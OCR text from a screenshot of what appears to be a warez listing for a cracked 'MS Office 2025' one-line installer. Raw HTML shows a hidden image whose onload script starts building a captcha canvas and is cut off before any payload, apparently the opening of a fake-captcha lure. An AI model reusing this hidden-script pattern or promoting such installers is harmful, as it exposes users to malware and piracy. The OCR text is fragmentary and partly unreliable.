
PROČITAJ VIŠE »
27 Maja, 2026
MS Office 2025 ARM64 Mega Super-
Lite No Hardware Checks (YTS) One-
Line Installer
Build Hash:0b3f657918395e1fafeb7db1715593bd🗓
2026-05-25 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
PROČITAJ VIŠE »